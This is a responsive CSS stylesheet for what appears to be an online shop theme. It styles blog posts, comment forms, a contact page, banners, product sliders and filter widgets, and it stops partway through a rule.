@media only screen and (max-width: 767px) {
  .blog_details_desc {
    margin-bottom: 30px;
  }
}
.blog_details_desc p {
  font-weight: normal;
  font-size: 16px;
  line-height: 29px;
  color: #171616;
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .blog_details_desc p {
    font-size: 15px;
    line-height: 34px;
  }
}
@media only screen and (max-width: 767px) {
  .blog_details_desc p {
    font-size: 14px;
    line-height: 29px;
  }
}
.blog_details_desc h4 {
  font-weight: 700;
  font-size: 32px;
  line-height: 1.4;
  color: #2b4174;
  margin-bottom: 28px;
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .blog_details_desc h4 {
    font-size: 30px;
  }
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .blog_details_desc h4 {
    font-size: 27px;
  }
}
@media only screen and (max-width: 767px) {
  .blog_details_desc h4 {
    font-size: 26px;
    margin-bottom: 18px;
  }
}

.blog_details_blockquote {
  padding: 64px 0;
  background-repeat: no-repeat;
  background-attachment: scroll;
  background-position: center center;
  background-size: cover;
  margin-bottom: 52px;
}
@media only screen and (max-width: 575px) {
  .blog_details_blockquote blockquote {
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
        -ms-flex-direction: column;
            flex-direction: column;
  }
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .blog_details_blockquote {
    margin-bottom: 45px;
  }
}
@media only screen and (max-width: 767px) {
  .blog_details_blockquote {
    margin-bottom: 30px;
    padding: 40px 0;
  }
}
@media only screen and (max-width: 575px) {
  .blog_details_blockquote {
    margin-bottom: 30px;
    padding: 32px 0;
  }
}

.blockquote__text {
  margin-bottom: 0;
  padding: 0 35px;
}
.blockquote__text h4 {
  margin-bottom: 0;
  font-size: 29px;
  line-height: 44px;
  font-weight: 500;
  font-style: italic;
  color: #fc7c7c;
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .blockquote__text h4 {
    font-size: 34px;
  }
}
@media only screen and (max-width: 767px) {
  .blockquote__text h4 {
    font-size: 28px;
  }
}
@media only screen and (max-width: 575px) {
  .blockquote__text h4 {
    font-size: 24px;
  }
}

.blog_related_gallery {
  margin-bottom: 44px;
}
@media only screen and (max-width: 767px) {
  .blog_related_gallery {
    margin-bottom: 30px;
  }
}
@media only screen and (max-width: 575px) {
  .blog_related_gallery {
    margin-bottom: 0;
  }
}

.post_tags_social {
  padding: 15px 30px;
  border-radius: 5px;
  margin-bottom: 100px;
  background: #f9f9f9;
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .post_tags_social {
    margin-bottom: 80px;
  }
}
@media only screen and (max-width: 767px) {
  .post_tags_social {
    margin-bottom: 60px;
  }
}
@media only screen and (max-width: 575px) {
  .post_tags_social {
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
        -ms-flex-direction: column;
            flex-direction: column;
  }
}

@media only screen and (max-width: 575px) {
  .post_tags {
    margin-bottom: 20px;
    -webkit-box-pack: center;
        -ms-flex-pack: center;
            justify-content: center;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
        -ms-flex-direction: column;
            flex-direction: column;
    -webkit-box-align: center;
        -ms-flex-align: center;
            align-items: center;
  }
}
.post_tags i {
  font-size: 30px;
  color: #2e2e2e;
  margin-right: 10px;
}
@media only screen and (max-width: 575px) {
  .post_tags i {
    margin-right: 0;
    margin-bottom: 15px;
  }
}
@media only screen and (max-width: 575px) {
  .post_tags ul {
    -ms-flex-wrap: wrap;
        flex-wrap: wrap;
    -webkit-box-pack: center;
        -ms-flex-pack: center;
            justify-content: center;
  }
}
.post_tags ul li {
  margin-right: 4px;
}
.post_tags ul li:last-child {
  margin-right: 0;
}
.post_tags ul li a {
  font-weight: 500;
  color: #474748;
}
.post_tags ul li a:hover {
  color: #fc7c7c;
}
@media only screen and (max-width: 575px) {
  .post_tags ul li a {
    margin-bottom: 8px;
  }
}

@media only screen and (max-width: 767px) {
  .post__social ul {
    -webkit-box-pack: center;
        -ms-flex-pack: center;
            justify-content: center;
  }
}
.post__social ul li {
  margin-right: 12px;
}
.post__social ul li:last-child {
  margin-right: 0;
}
@media only screen and (max-width: 767px) {
  .post__social ul li {
    margin-right: 10px;
  }
}
.post__social ul li a {
  font-size: 14px;
  color: #000000;
}
.post__social ul li a:hover {
  color: #fc7c7c;
}

@media only screen and (max-width: 575px) {
  .blog_related_thumb {
    margin-bottom: 30px;
  }
}

.comments_box {
  margin-bottom: 80px;
  background: #f6f6f6;
  padding: 40px;
  border-radius: 10px;
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .comments_box {
    margin-bottom: 71px;
  }
}
@media only screen and (max-width: 767px) {
  .comments_box {
    margin-bottom: 60px;
    padding: 30px;
  }
}

.comments_title {
  margin-bottom: 55px;
}
@media only screen and (max-width: 767px) {
  .comments_title {
    margin-bottom: 30px;
  }
}
.comments_title h2 {
  font-family: "Roboto", sans-serif;
  font-size: 24px;
  line-height: 1.4;
  margin-bottom: 0;
  text-transform: uppercase;
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .comments_title h2 {
    font-size: 28px;
  }
}
@media only screen and (max-width: 767px) {
  .comments_title h2 {
    font-size: 22px;
  }
}

.comment_list {
  overflow: hidden;
  margin-bottom: 55px;
}
@media only screen and (max-width: 767px) {
  .comment_list {
    margin-bottom: 40px;
  }
}
@media only screen and (max-width: 575px) {
  .comment_list {
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
        -ms-flex-direction: column;
            flex-direction: column;
  }
}
.comment_list.middle {
  padding-left: 70px;
}
@media only screen and (max-width: 767px) {
  .comment_list.middle {
    padding-left: 0;
  }
}
.comment_list:last-child {
  margin-bottom: 0;
}
.comment_list .comment_thumb {
  width: 118px;
  margin-right: 30px;
}
@media only screen and (max-width: 767px) {
  .comment_list .comment_thumb {
    margin-right: 20px;
  }
}
@media only screen and (max-width: 575px) {
  .comment_list .comment_thumb {
    margin: 0 auto 20px;
  }
}
.comment_list .comment_thumb img {
  border-radius: 50%;
}
.comment_list .comment_meta {
  margin-bottom: 11px;
}
@media only screen and (max-width: 575px) {
  .comment_list .comment_meta {
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
        -ms-flex-direction: column;
            flex-direction: column;
  }
}
.comment_list .comment_content {
  width: calc(100% - 118px);
}
@media only screen and (max-width: 575px) {
  .comment_list .comment_content {
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
        -ms-flex-direction: column;
            flex-direction: column;
    width: 100%;
    margin-top: 20px;
    text-align: center;
  }
}
.comment_list .comment_content h5 {
  font-family: "Roboto", sans-serif;
  font-size: 18px;
  line-height: 1.4;
  font-weight: 500;
  margin-bottom: 15px;
  text-transform: uppercase;
}
@media only screen and (max-width: 767px) {
  .comment_list .comment_content h5 {
    font-size: 16px;
  }
}
.comment_list .comment_content h5 span {
  color: #2b4174;
  font-family: "Roboto", sans-serif;
  font-size: 16px;
  display: inline-block;
  margin-top: 6px;
  text-transform: capitalize;
}
.comment_list .comment_content p {
  font-weight: normal;
  font-size: 16px;
  line-height: 29px;
  color: #171616;
  margin-bottom: 0;
}
@media only screen and (max-width: 767px) {
  .comment_list .comment_content p {
    font-size: 15px;
  }
}
@media only screen and (max-width: 575px) {
  .comment_list .comment_content p {
    font-size: 14px;
    line-height: 28px;
  }
}
.comment_list .comment_content a {
  font-size: 13px;
  line-height: 18px;
  font-weight: 600;
  display: inline-block;
  text-transform: uppercase;
  float: right;
  text-decoration: underline;
}
.comment_list .comment_content a:hover {
  color: #da4326;
}
@media only screen and (max-width: 575px) {
  .comment_list .comment_content a {
    float: inherit;
    margin-bottom: 15px;
  }
}

.comments_form {
  background: #f6f6f6;
  padding: 50px 40px;
  border-radius: 10px;
}

.comments_form_input {
  margin-bottom: 30px;
}
.comments_form_input label {
  font-size: 14px;
  line-height: 26px;
  color: #999999;
  display: block;
  margin-bottom: 4px;
}
@media only screen and (max-width: 767px) {
  .comments_form_input label {
    font-size: 13px;
    line-height: 17px;
  }
}
.comments_form_input label span {
  color: #ff3366;
}
.comments_form_input input::-webkit-input-placeholder {
  /* Chrome/Opera/Safari */
  color: #999999;
}
.comments_form_input input::-moz-placeholder {
  /* Firefox 19+ */
  color: #999999;
}
.comments_form_input input:-ms-input-placeholder {
  /* IE 10+ */
  color: #999999;
}
.comments_form_input input:-moz-placeholder {
  /* Firefox 18- */
  color: #999999;
}
.comments_form_input input {
  width: 100%;
  height: 48px;
  font-size: 16px;
  padding: 0 20px;
  font-weight: normal;
  font-size: 14px;
  line-height: 17px;
  color: #999999;
  font-weight: 300;
  background: inherit;
}
.comments_form_input input:focus {
  color: #000000;
}
.comments_form_input input:focus::-webkit-input-placeholder {
  color: #000000;
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .comments_form_input input {
    width: 100%;
  }
}
@media only screen and (max-width: 767px) {
  .comments_form_input input {
    width: 100%;
    height: 45px;
  }
}
.comments_form_input textarea {
  width: 100%;
  padding: 10px;
  height: 210px;
  font-size: 16px;
  padding: 20px;
  resize: none;
  color: #999999;
  font-weight: 300;
  background: inherit;
}
.comments_form_input textarea:focus {
  color: #000000;
}
.comments_form_input textarea:focus::-webkit-input-placeholder {
  color: #000000;
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .comments_form_input textarea {
    height: 180px;
  }
}
@media only screen and (max-width: 767px) {
  .comments_form_input textarea {
    height: 100px;
  }
}
@media only screen and (max-width: 575px) {
  .comments_form_input textarea {
    height: 70px;
  }
}

.comments_form_inner button.btn.btn-link {
  margin-top: 8px;
  padding: 0 38px;
  height: 64px;
  line-height: 60px;
  border: 0;
  background: #fc7c7c;
  color: #fff5ec;
}
@media only screen and (max-width: 767px) {
  .comments_form_inner button.btn.btn-link {
    margin-top: 0;
  }
}
.comments_form_inner button.btn.btn-link::before {
  display: none;
}
.comments_form_inner button.btn.btn-link:hover {
  background: #2b4174;
}
@media only screen and (max-width: 767px) {
  .comments_form_inner button.btn.btn-link {
    padding: 0 30px;
    height: 50px;
    line-height: 46px;
  }
}

/*blog details css end*/
/*----------------------------------------*/
/*  07-contact-page
/*----------------------------------------*/
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .contact_page_section.mb-100 {
    margin-bottom: 80px;
  }
}
@media only screen and (max-width: 767px) {
  .contact_page_section.mb-100 {
    margin-bottom: 60px;
  }
}

.contact_map {
  margin-bottom: -12px;
}
.contact_map iframe {
  width: 100%;
  height: 640px;
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .contact_map iframe {
    height: 480px;
  }
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .contact_map iframe {
    height: 400px;
  }
}
@media only screen and (max-width: 767px) {
  .contact_map iframe {
    height: 350px;
  }
}
@media only screen and (max-width: 575px) {
  .contact_map iframe {
    height: 320px;
  }
}

@media only screen and (max-width: 767px) {
  .contact_info_content {
    margin-bottom: 55px;
  }
}
.contact_info_content h2 {
  font-size: 40px;
  line-height: 1.4;
  padding-right: 100px;
  margin-bottom: 34px;
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .contact_info_content h2 {
    font-size: 36px;
    margin-bottom: 34px;
  }
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .contact_info_content h2 {
    font-size: 29px;
    margin-bottom: 28px;
    padding-right: 0;
  }
}
@media only screen and (max-width: 767px) {
  .contact_info_content h2 {
    font-size: 28px;
    padding-right: 0;
    margin-bottom: 20px;
  }
}
@media only screen and (max-width: 575px) {
  .contact_info_content h2 {
    font-size: 23px;
    line-height: 36px;
    margin-bottom: 20px;
  }
}

.contact_search {
  margin-bottom: 53px;
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .contact_search {
    margin-bottom: 35px;
  }
}
@media only screen and (max-width: 767px) {
  .contact_search {
    margin-bottom: 28px;
  }
}
.contact_search form {
  position: relative;
  width: 350px;
}
@media only screen and (max-width: 575px) {
  .contact_search form {
    width: 100%;
  }
}
.contact_search form input::-webkit-input-placeholder {
  /* Chrome/Opera/Safari */
  color: #919090;
}
.contact_search form input::-moz-placeholder {
  /* Firefox 19+ */
  color: #919090;
}
.contact_search form input:-ms-input-placeholder {
  /* IE 10+ */
  color: #919090;
}
.contact_search form input:-moz-placeholder {
  /* Firefox 18- */
  color: #919090;
}
.contact_search form input {
  width: 100%;
  border: 1px solid #d9d9d9;
  font-size: 14px;
  font-weight: 300;
  color: #919090;
  height: 48px;
  background: #f6f6f6;
  padding: 0 50px 0 20px;
  border-radius: 12px;
}
@media only screen and (max-width: 575px) {
  .contact_search form input {
    height: 44px;
  }
}
.contact_search form button {
  position: absolute;
  top: 0;
  right: 0;
  height: 100%;
  border: 0;
  padding: 0 20px;
  background: #fc7c7c;
  font-size: 18px;
  color: #ffffff;
  border-radius: 0 12px 12px 0;
}

@media only screen and (max-width: 767px) {
  .contact_info_details.mb-45 {
    margin-bottom: 28px;
  }
}
.contact_info_details h3 {
  text-transform: uppercase;
  font-size: 22px;
  margin-bottom: 10px;
}
@media only screen and (max-width: 767px) {
  .contact_info_details h3 {
    font-size: 20px;
  }
}
.contact_info_details p {
  font-size: 18px;
  line-height: 33px;
  color: #222121;
  margin-bottom: 0;
}
.contact_info_details p a:hover {
  color: #fc7c7c;
}
@media only screen and (max-width: 767px) {
  .contact_info_details p {
    font-size: 16px;
    line-height: 33px;
  }
}
.contact_info_details span {
  line-height: 24px;
  font-weight: 600;
  text-transform: uppercase;
  text-decoration: underline;
  color: #fc7c7c;
  display: inline-block;
  margin-top: 28px;
}
@media only screen and (max-width: 767px) {
  .contact_info_details span {
    font-size: 16px;
    line-height: 22px;
    margin-top: 11px;
  }
}

.contact_form {
  padding: 60px 50px;
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .contact_form {
    padding: 50px 30px;
  }
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .contact_form {
    padding: 40px 25px;
  }
}
@media only screen and (max-width: 767px) {
  .contact_form {
    padding: 30px 20px;
  }
}
.contact_form h2 {
  font-weight: 600;
  color: #000000;
  margin-bottom: 28px;
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .contact_form h2 {
    font-size: 40px;
    line-height: 52px;
  }
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .contact_form h2 {
    font-size: 35px;
    list-style: none;
  }
}
@media only screen and (max-width: 767px) {
  .contact_form h2 {
    margin-bottom: 24px;
    font-size: 32px;
    line-height: 38px;
  }
}

.form_input input::-webkit-input-placeholder {
  /* Chrome/Opera/Safari */
  color: #999999;
}
.form_input input::-moz-placeholder {
  /* Firefox 19+ */
  color: #999999;
}
.form_input input:-ms-input-placeholder {
  /* IE 10+ */
  color: #999999;
}
.form_input input:-moz-placeholder {
  /* Firefox 18- */
  color: #999999;
}
.form_input input {
  width: 100%;
  font-size: 14px;
  line-height: 32px;
  color: #999999;
  font-weight: 300;
  border: 1px solid #d9d9d9;
  padding: 0 25px;
  height: 48px;
  margin-bottom: 30px;
  background: #f9f9f9;
}
@media only screen and (max-width: 767px) {
  .form_input input {
    font-size: 15px;
    height: 40px;
    margin-bottom: 25px;
  }
}
@media only screen and (max-width: 575px) {
  .form_input input {
    height: 46px;
    margin-bottom: 25px;
  }
}

.form_textarea {
  margin-bottom: 19px;
}
.form_textarea textarea::-webkit-input-placeholder {
  /* Chrome/Opera/Safari */
  color: #999999;
}
.form_textarea textarea::-moz-placeholder {
  /* Firefox 19+ */
  color: #999999;
}
.form_textarea textarea:-ms-input-placeholder {
  /* IE 10+ */
  color: #999999;
}
.form_textarea textarea:-moz-placeholder {
  /* Firefox 18- */
  color: #999999;
}
.form_textarea textarea {
  width: 100%;
  height: 218px;
  color: #999999;
  font-weight: 300;
  font-size: 18px;
  border: 1px solid #d9d9d9;
  padding: 15px 25px;
  resize: none;
  background: #f9f9f9;
}
@media only screen and (max-width: 767px) {
  .form_textarea textarea {
    font-size: 16px;
    height: 160px;
  }
}
@media only screen and (max-width: 575px) {
  .form_textarea textarea {
    height: 112px;
  }
}

.form_input_btn .btn.btn-link {
  margin-top: 13px;
}

/* ---Form Message--- */
.form-message {
  margin-top: 15px;
  margin-bottom: 0;
}
.form-message.success {
  color: green;
}
.form-message.error {
  color: red;
}

/*----------------------------------------*/
/*  08-banner
/*----------------------------------------*/
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .banner_section.mb-105 {
    margin-bottom: 74px;
  }
}
@media only screen and (max-width: 767px) {
  .banner_section.mb-105 {
    margin-bottom: 26px;
  }
}

@media only screen and (max-width: 767px) {
  .single_banner {
    margin-bottom: 30px;
  }
}

.banner_thumb {
  position: relative;
}
.banner_thumb > a {
  display: inline-block;
}

.banner_text {
  position: absolute;
  top: 50%;
  -webkit-transform: translatey(-50%);
          transform: translatey(-50%);
  left: 45px;
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .banner_text {
    left: 25px;
  }
}
@media only screen and (max-width: 767px) {
  .banner_text {
    left: 30px;
  }
}
@media only screen and (max-width: 575px) {
  .banner_text {
    left: 22px;
  }
}
.banner_text h3 {
  color: #2b4174;
  font-family: "Roboto", sans-serif;
  font-weight: 600;
  margin-bottom: 10px;
}
.banner_text h3 span {
  color: #fc7c7c;
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .banner_text h3 {
    font-size: 20px;
    line-height: 25px;
  }
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .banner_text h3 {
    margin-bottom: 8px;
    font-size: 17px;
    line-height: 24px;
  }
}
@media only screen and (max-width: 767px) {
  .banner_text h3 {
    margin-bottom: 10px;
    font-size: 17px;
    line-height: 23px;
  }
}
@media only screen and (max-width: 575px) {
  .banner_text h3 {
    margin-bottom: 8px;
    font-size: 15px;
    line-height: 21px;
  }
}
.banner_text h2 {
  font-size: 36px;
  line-height: 42px;
  margin-bottom: 18px;
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .banner_text h2 {
    font-size: 30px;
    line-height: 34px;
    margin-bottom: 15px;
  }
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .banner_text h2 {
    font-size: 25px;
    line-height: 28px;
    margin-bottom: 13px;
  }
}
@media only screen and (max-width: 767px) {
  .banner_text h2 {
    font-size: 28px;
    line-height: 32px;
    margin-bottom: 15px;
  }
}
@media only screen and (max-width: 575px) {
  .banner_text h2 {
    font-size: 23px;
    line-height: 25px;
    margin-bottom: 10px;
  }
}
.banner_text a.btn.btn-link {
  font-size: 14px;
  height: 45px;
  line-height: 45px;
  border-radius: 15px;
  padding: 0 26px;
}
.banner_text a.btn.btn-link::before {
  border-radius: 15px;
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .banner_text a.btn.btn-link {
    height: 40px;
    line-height: 40px;
    border-radius: 12px;
    padding: 0 20px;
  }
}
@media only screen and (max-width: 767px) {
  .banner_text a.btn.btn-link {
    font-size: 13px;
    height: 40px;
    line-height: 40px;
    border-radius: 10px;
    padding: 0 18px;
  }
}
@media only screen and (max-width: 575px) {
  .banner_text a.btn.btn-link {
    height: 35px;
    line-height: 35px;
    border-radius: 8px;
    padding: 0 15px;
  }
}

.banner_fullwidth_section {
  background-repeat: no-repeat;
  background-attachment: scroll;
  background-position: center center;
  background-size: cover;
  padding: 110px 0;
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .banner_fullwidth_section {
    padding: 60px 0;
  }
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .banner_fullwidth_section {
    padding: 60px 0;
  }
}
@media only screen and (max-width: 767px) {
  .banner_fullwidth_section {
    padding: 60px 0;
  }
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .banner_fullwidth_section.mb-105 {
    margin-bottom: 75px;
  }
}
@media only screen and (max-width: 767px) {
  .banner_fullwidth_section.mb-105 {
    margin-bottom: 56px;
  }
}

.banner_discount_text h3 {
  font-size: 36px;
  line-height: 1.2;
  color: #2b4174;
  font-weight: 500;
  font-family: "Roboto", sans-serif;
  margin-bottom: 21px;
}
.banner_discount_text h3 span {
  color: #fc7c7c;
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .banner_discount_text h3 {
    font-size: 25px;
    line-height: 25px;
    margin-bottom: 20px;
  }
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .banner_discount_text h3 {
    font-size: 24px;
    line-height: 28px;
    margin-bottom: 16px;
  }
}
@media only screen and (max-width: 767px) {
  .banner_discount_text h3 {
    font-size: 23px;
    line-height: 26px;
    margin-bottom: 17px;
  }
}
@media only screen and (max-width: 575px) {
  .banner_discount_text h3 {
    font-size: 19px;
    line-height: 21px;
    margin-bottom: 16px;
  }
}
.banner_discount_text h2 {
  font-size: 45px;
  line-height: 1.3;
  margin-bottom: 21px;
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .banner_discount_text h2 {
    margin-bottom: 16px;
    font-size: 38px;
    line-height: 42px;
  }
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .banner_discount_text h2 {
    margin-bottom: 20px;
    font-size: 38px;
    line-height: 42px;
  }
}
@media only screen and (max-width: 767px) {
  .banner_discount_text h2 {
    margin-bottom: 21px;
    font-size: 38px;
    line-height: 40px;
  }
}
@media only screen and (max-width: 575px) {
  .banner_discount_text h2 {
    margin-bottom: 14px;
    font-size: 28px;
    line-height: 35px;
  }
}
.banner_discount_text p {
  color: #171616;
  margin-bottom: 41px;
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .banner_discount_text p {
    margin-bottom: 28px;
  }
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .banner_discount_text p {
    margin-bottom: 25px;
  }
}
@media only screen and (max-width: 767px) {
  .banner_discount_text p {
    margin-bottom: 23px;
    font-size: 15px;
  }
}
@media only screen and (max-width: 575px) {
  .banner_discount_text p {
    margin-bottom: 17px;
    font-size: 13px;
  }
}
.banner_discount_text a.btn.btn-link {
  height: 50px;
  line-height: 50px;
  padding: 0 35px;
  font-size: 14px;
  border-radius: 13px;
}
.banner_discount_text a.btn.btn-link::before {
  border-radius: 13px;
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .banner_discount_text a.btn.btn-link {
    height: 45px;
    line-height: 45px;
    padding: 0 27px;
    font-size: 14px;
    border-radius: 12px;
  }
}
@media only screen and (max-width: 767px) {
  .banner_discount_text a.btn.btn-link {
    font-size: 13px;
    height: 42px;
    line-height: 42px;
    border-radius: 10px;
    padding: 0 20px;
  }
}

/*----------------------------------------*/
/*  09-product
/*----------------------------------------*/
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .product_section.mb-80 {
    margin-bottom: 50px;
  }
}
@media only screen and (max-width: 767px) {
  .product_section.mb-80 {
    margin-bottom: 30px;
  }
}

.product_header {
  margin-bottom: 48px;
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .product_header {
    margin-bottom: 30px;
  }
}
@media only screen and (max-width: 767px) {
  .product_header {
    margin-bottom: 30px;
  }
}

.product_tab_button {
  margin-top: 15px;
}
.product_tab_button ul li {
  margin-right: 35px;
}
.product_tab_button ul li:last-child {
  margin-right: 0;
}
@media only screen and (max-width: 575px) {
  .product_tab_button ul li {
    margin-right: 15px;
  }
}
.product_tab_button ul li a {
  font-size: 18px;
  line-height: 42px;
  font-weight: 500;
  color: #2b4174;
  display: inline-block;
}
.product_tab_button ul li a.active {
  color: #fc7c7c;
  text-decoration: underline;
}
.product_tab_button ul li a:hover {
  color: #fc7c7c;
  text-decoration: underline;
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .product_tab_button ul li a {
    font-size: 17px;
    line-height: 30px;
  }
}
@media only screen and (max-width: 767px) {
  .product_tab_button ul li a {
    font-size: 17px;
    line-height: 25px;
  }
}
@media only screen and (max-width: 575px) {
  .product_tab_button ul li a {
    font-size: 15px;
    line-height: 20px;
  }
}

.product_thumb {
  position: relative;
}
@media only screen and (max-width: 767px) {
  .product_thumb {
    text-align: center;
  }
}
.product_thumb img {
  width: 100%;
}

.slick_navigation > button {
  position: absolute;
  width: 60px;
  height: 60px;
  line-height: 60px;
  border-radius: 50%;
  text-align: center;
  border: 0;
  background: #2b4174;
  z-index: 9;
  font-size: 30px;
  color: #ffffff;
  top: 50%;
  -webkit-transform: translatey(-50%);
          transform: translatey(-50%);
  left: -75px;
}
@media only screen and (min-width: 1200px) and (max-width: 1365px) {
  .slick_navigation > button {
    left: 0;
  }
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .slick_navigation > button {
    left: 0;
  }
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .slick_navigation > button {
    left: 0;
    width: 52px;
    height: 52px;
    line-height: 50px;
    font-size: 25px;
  }
}
@media only screen and (max-width: 767px) {
  .slick_navigation > button {
    left: 0;
    width: 48px;
    height: 48px;
    line-height: 46px;
    font-size: 24px;
  }
}
.slick_navigation > button:hover {
  background: #fc7c7c;
}
.slick_navigation > button.next_arrow {
  left: auto;
  right: -75px;
}
@media only screen and (min-width: 1200px) and (max-width: 1365px) {
  .slick_navigation > button.next_arrow {
    right: 0;
  }
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .slick_navigation > button.next_arrow {
    right: 0;
  }
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .slick_navigation > button.next_arrow {
    right: 0;
  }
}
@media only screen and (max-width: 767px) {
  .slick_navigation > button.next_arrow {
    right: 0;
  }
}

.single_product {
  border: 1px solid #e2e2e2;
  margin-bottom: 30px;
}
.single_product:hover .action_links {
  opacity: 1;
  visibility: visible;
  bottom: 0;
}

.row.product_slick {
  margin-left: -15px;
  margin-right: -15px;
}
@media only screen and (min-width: 1200px) and (max-width: 1365px) {
  .row.product_slick {
    margin-left: -10px;
    margin-right: -10px;
  }
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .row.product_slick {
    margin-left: -10px;
    margin-right: -10px;
  }
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .row.product_slick {
    margin-left: -10px;
    margin-right: -10px;
  }
}
@media only screen and (max-width: 767px) {
  .row.product_slick {
    margin-left: -10px;
    margin-right: -10px;
  }
}

.product_slick .col-lg-3 {
  padding-left: 15px;
  padding-right: 15px;
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .product_slick .col-lg-3 {
    padding-left: 12px;
    padding-right: 12px;
  }
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .product_slick .col-lg-3 {
    padding-left: 12px;
    padding-right: 12px;
  }
}
@media only screen and (max-width: 767px) {
  .product_slick .col-lg-3 {
    padding-left: 12px;
    padding-right: 12px;
  }
}

.action_links {
  position: absolute;
  bottom: 12px;
  left: 0;
  right: 0;
  opacity: 0;
  visibility: hidden;
  -webkit-transition: 0.3s;
  transition: 0.3s;
}
.action_links ul li {
  margin-right: 3px;
}
.action_links ul li:last-child {
  margin-right: 0;
}
.action_links ul li a {
  font-size: 24px;
  color: #ffffff;
  width: 40px;
  height: 40px;
  line-height: 44px;
  text-align: center;
  background: #2b4174;
  display: inline-block;
  border-radius: 6px;
}
.action_links ul li a:hover {
  background: #fc7c7c;
}

.product_content {
  padding: 12px 15px 25px;
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .product_content {
    padding: 12px 11px 25px;
  }
}
.product_content h4 {
  font-size: 16px;
  line-height: 32px;
  font-weight: 500;
  font-family: "Roboto", sans-serif;
  margin-bottom: 0;
}
.product_content h4 a:hover {
  color: #fc7c7c;
}

.price_box span {
  font-size: 24px;
  line-height: 32px;
  font-weight: 500;
  display: inline-block;
}

@media only screen and (min-width: 768px) and (max-width: 991px) {
  .product_page_section.mb-100 {
    margin-bottom: 67px;
  }
}
@media only screen and (max-width: 767px) {
  .product_page_section.mb-100 {
    margin-bottom: 47px;
  }
}

@media only screen and (min-width: 768px) and (max-width: 991px) {
  .row.grid__product {
    -webkit-box-orient: horizontal;
    -webkit-box-direction: normal;
        -ms-flex-direction: row;
            flex-direction: row;
  }
}
@media only screen and (max-width: 767px) {
  .row.grid__product {
    -webkit-box-orient: horizontal;
    -webkit-box-direction: normal;
        -ms-flex-direction: row;
            flex-direction: row;
  }
}

.widget__list {
  margin-bottom: 55px;
}
@media only screen and (max-width: 767px) {
  .widget__list {
    margin-bottom: 58px;
  }
}
.widget__list:last-child {
  margin-bottom: 0;
}
.widget__list h3 {
  text-transform: uppercase;
  font-family: "Roboto", sans-serif;
  color: #000000;
  font-weight: 600;
  margin-bottom: 13px;
  font-size: 24px;
}
@media only screen and (max-width: 767px) {
  .widget__list h3 {
    font-size: 18px;
    line-height: 26px;
  }
}

.widget_filter {
  background: #f6f6f6;
  padding: 35px 30px;
}

.widget_filter_list h4 {
  text-transform: uppercase;
  font-family: "Roboto", sans-serif;
  font-size: 16px;
  line-height: 24px;
  font-weight: 500;
  color: #000000;
  margin-bottom: 18px;
}
.widget_filter_list ul li {
  margin-bottom: 8px;
}
.widget_filter_list ul li:last-child {
  margin-bottom: 0;
}
.widget_filter_list ul li a {
  font-weight: 500;
  color: #474748;
  position: relative;
  padding-left: 25px;
}
.widget_filter_list ul li a:hover {
  color: #fc7c7c;
}
.widget_filter_list ul li a:hover::before {
  border-color: #fc7c7c;
  background: #fc7c7c;
}
.widget_filter_list ul li a::before {
  position: absolute;
  content: "";
  width: 13px;
  height: 13px;
  border: 1px solid #000000;
  border-radius: 3px;
  left: 0;
  top: 50%;
  -webkit-transform: translateY(-50%);
          transform: translateY(-50%);
  -webkit-transition: 0.3s;
  transition: 0.3s;
}

#slider-range {
  background: #ebebeb;
  border: 0;
  height: 4px;
  margin-top: 28px;
}

.ui-slider-range.ui-corner-all.ui-widget-header {
  background: #fc7c7c;
}

span.ui-slider-handle.ui-corner-all.ui-state-default {
  background: #ffffff;
  border: 3px solid #fc7c7c;
  border-radius: 50%;
